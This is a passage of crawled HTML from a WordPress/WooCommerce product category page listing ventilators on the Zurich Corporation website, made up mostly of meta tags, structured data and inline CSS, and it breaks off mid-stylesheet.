

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zurichcorp.com/product-category/critical-care/ventilators/
body_size: 54847
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://zurichcorp.com/xmlrpc.php"><title>Ventilators - Zurich Corporation</title><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://zurichcorp.com/product-category/critical-care/ventilators/" /><link rel="next" href="https://zurichcorp.com/product-category/critical-care/ventilators/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Ventilators - Zurich Corporation" /><meta property="og:url" content="https://zurichcorp.com/product-category/critical-care/ventilators/" /><meta property="og:site_name" content="Zurich Corporation" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Ventilators - Zurich Corporation" /><meta name="twitter:label1" content="Products" /><meta name="twitter:data1" content="40" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zurichcorp.com/#organization","name":"Zurich Corporation"},{"@type":"WebSite","@id":"https://zurichcorp.com/#website","url":"https://zurichcorp.com","name":"Zurich Corporation","publisher":{"@id":"https://zurichcorp.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://zurichcorp.com/product-category/critical-care/ventilators/#webpage","url":"https://zurichcorp.com/product-category/critical-care/ventilators/","name":"Ventilators - Zurich Corporation","isPartOf":{"@id":"https://zurichcorp.com/#website"},"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Zurich Corporation &raquo; Feed" href="https://zurichcorp.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Zurich Corporation &raquo; Comments Feed" href="https://zurichcorp.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Zurich Corporation &raquo; Ventilators Category Feed" href="https://zurichcorp.com/product-category/critical-care/ventilators/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.wp-block-button__link{align-content:center;box-sizing:border-box;display:inline-block;height:100%;text-align:center;word-break:break-word}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:where(figure){margin:0 0 1em}.wp-block-button__link.button{width:fit-content!important;height:fit-content!important}.single-product-page-action-btn-catalogx{display:flex;flex-wrap:wrap;gap:.25rem;justify-content:flex-start;padding-top:.213rem;width:100%}:where(body){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-7{--e-global-color-primary:#004AAD;--e-global-color-secondary:#0D00AD;--e-global-color-text:#000000;--e-global-color-accent:#A43434;--e-global-typography-primary-font-family:"Anton";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Anton";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Noto Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Noto Sans";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h2,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,details,figure,header,nav,section,summary{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}details,figure,header,main,nav,section,summary{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}h1,h2,h3{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}.wd-sub-menu ul{list-style:none;--li-pl:0}.wd-sub-menu ul{--list-mb:0;--li-mb:0}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-default{padding:var(--wd-dropdown-padding,12px 20px);--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-default>.container{padding:0;width:auto}.wd-dropdown-menu.wd-design-default .wd-dropdown{top:0;left:100%;padding:var(--wd-dropdown-padding,12px 20px);width:var(--wd-dropdown-width);margin:0 0 0 var(--wd-dropdown-padding,20px)}.wd-dropdown-menu.wd-design-default .wd-dropdown:after{top:0;right:100%;bottom:0;left:auto;width:var(--wd-dropdown-padding,20px);height:auto}.wd-dropdown-menu.wd-design-default .menu-item-has-children>a:after{margin-left:auto;color:rgb(82 82 82/.45);font-weight:600;font-size:55%;line-height:1;font-family:"woodmart-font";content:""}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-sub-menu{--sub-menu-color:#838383;--sub-menu-color-hover:var(--wd-primary-color);--li-pl:0;--list-mb:0;--li-mb:0;list-style:none}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:left;gap:1px var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{margin-left:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);order:3;content:"";font-family:"woodmart-font"}.wd-nav[class*="wd-style-"]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,0.7);--nav-color-active:rgba(51,51,51,0.7);--nav-chevron-color:rgba(82, 82, 82, .45)}.wd-nav[class*="wd-style-"]>li>a{color:var(--nav-color)}.wd-nav[class*="wd-style-"]>li:is(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active)}.wd-nav[class*="wd-style-"]>li:is(.wd-has-children,.menu-item-has-children)>a:after{color:var(--nav-chevron-color)}:is(.color-scheme-light,.whb-color-light) .wd-nav[class*="wd-style-"]{--nav-color:#fff;--nav-color-hover:rgba(255,255,255,0.8);--nav-color-active:rgba(255,255,255,0.8);--nav-chevron-color:rgba(255,255,255,0.6)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color);--nav-color-active:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav.wd-style-bordered>li{align-items:stretch}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900)}.wd-action-btn{display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}.wd-image{border-radius:var(--wd-brd-radius)}.wd-image img{border-radius:var(--wd-brd-radius)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.color-title{color:var(--wd-title-color)}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.price{color:var(--wd-primary-color)}.woocommerce-notices-wrapper:empty{display:none}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.wd-product-brands{display:flex;justify-content:var(--content-align,var(--wd-align));align-items:center;flex-wrap:wrap;gap:10px}.wd-product-brands img{max-width:90px;width:100%}.wd-product-brands a{display:inline-block}.product_meta{--wd-link-color:var(--wd-text-color);display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.wd-product-brands img{max-width:70px}.product_title{font-size:20px}}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes p{margin-bottom:0}.shop_attributes :is(.wd-attr-name,.wd-attr-term){display:inline-flex;align-items:center;gap:10px}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav.wd-full-height,.wd-header-nav.wd-full-height :is(.wd-nav,.wd-nav>li,.wd-nav>li>a),.wd-header-divider.wd-full-height,.wd-header-divider.wd-full-height:before{height:100%}.wd-header-nav{flex:1 1 